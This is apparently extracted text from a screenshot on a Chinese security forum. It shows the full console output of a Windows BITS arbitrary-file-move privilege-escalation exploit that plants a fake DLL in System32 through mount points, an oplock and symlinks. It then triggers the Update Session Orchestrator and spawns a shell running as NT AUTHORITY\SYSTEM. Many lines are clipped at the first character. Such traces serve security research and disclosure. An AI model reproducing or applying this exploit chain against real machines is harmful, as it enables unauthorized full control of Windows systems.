 :\Users\jcxp\Desktop>BitsArbitraryFileMoveExploit.exe
*] Workspace: 'C:\Users\jcxp\AppData\Local\Temp\workspace\'.
*] Source file: 'C:\Users\jcxp\AppData\Local\Temp\workspace\FakeDll.dll'.
*] Destination file: 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'.
*] Created Mount Point: 'C:\Users\jcxp\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\jcxp\AppData\Local\Temp\
bait\'.
*] Created BITS job with local file: 'C:\Users\jcxp\AppData\Local\Temp\workspace\mountpoint\test.txt'.
+] Found BITS temp file: 'BITD8A7.tmp'
*] OpLock set on 'C:\Users\jcxp\AppData\Local\Temp\workspace\bait\BITD8A7.tmp'.
*] BITS job has been resumed. Waiting for the oplock to be triggered...
+] OpLock triggered. Switching mountpoint.
*] Created Symlink: '\RPC Control\BITD8A7.tmp' -> '\??\C:\Users\jcxp\AppData\Local\Temp\workspace\FakeDll.dll'
*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\WindowsCoreDeviceInfo.dll'
*] Releasing OpLock and waiting for the job to complete...
*] Job state: BG_JOB_STATE_CONNECTING
*] Job state: BG_JOB_STATE_TRANSFERRING
*] Job state: BG_JOB_STATE_TRANSFERRED
+] Found target file 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'. Exploit successfull!
*] Using the Update Session Orchestrator to get code execution as SYSTEM.
*] Trying UpdateOrchestrator->StartScan()
|__ Creating instance of 'UpdateSessionOrchestrator'... Done.
|__ Creating a new Update Session... Done.
|__ Calling 'StartScan'... Done.
-] Unable to connect to server!
*] Retrying with UpdateOrchestrator->StartInteractiveScan()
|__ Creating instance of 'UpdateSessionOrchestrator'... Done.
|__ Creating a new Update Session... Done.
|__ Calling 'StartInteractiveScan'... Done.
-] Unable to connect to server!
*] Retrying with UpdateOrchestrator->StartDownload()
|__ Creating instance of 'UpdateSessionOrchestrator'... Done.
|__ Creating a new Update Session... Done.
|__ Calling 'StartDownload'... Done.
+] Spawning shell...
icrosoft Windows [版本 10.0.18362.30]
c) 2019 Microsoft Corporation。保留所有权利。
:\Windows\system32>whoami
hoami
t authority\system
:\Windows\system32>
先知社区